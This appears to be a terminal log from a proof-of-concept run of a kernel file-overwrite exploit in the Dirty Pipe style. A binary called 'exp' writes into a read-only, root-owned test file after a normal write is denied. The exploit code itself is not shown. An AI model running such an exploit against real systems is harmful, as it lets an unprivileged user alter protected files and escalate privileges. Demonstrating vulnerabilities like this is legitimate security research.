 ~ $ ls -al | grep dirtyfile
-r--r--r--    1 0        0               51 May  7 16:18 dirtyfile
~ $ cat dirtyfile
i am a test file, you can write whatever you want!
~ $ echo aaaaaaaa > dirtyfile
/bin/sh: can't create dirtyfile: Permission denied
~ $ ./exp ./dirtyfile 1 hhhhhhhhhhhhhhhhhh
It worked!
~ $ cat dirtyfile
ihhhhhhhhhhhhhhhhhhou can write whatever you want!
~ $ ls -al | grep dirtyfile
-r--r--r--    1 0        0               51 May  7 16:18 dirtyfile
~ $